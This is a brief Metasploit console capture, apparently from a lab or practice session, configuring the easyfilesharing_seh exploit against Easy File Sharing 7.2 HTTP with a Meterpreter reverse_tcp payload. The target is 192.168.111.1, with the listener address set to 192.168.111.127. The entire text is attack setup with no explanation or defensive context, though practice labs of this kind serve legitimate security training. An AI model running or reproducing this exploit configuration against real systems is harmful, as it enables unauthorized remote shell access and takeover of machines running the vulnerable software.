 msf5 exploit(windows/http/easyfilesharing_seh) > show options
Module options (exploit/windows/http/easyfilesharing_seh):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.111.1 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Easy File Sharing 7.2 HTTP
msf5 exploit(windows/http/easyfilesharing_seh) > set lhost 192.168.111.127
lhost => 192.168.111.127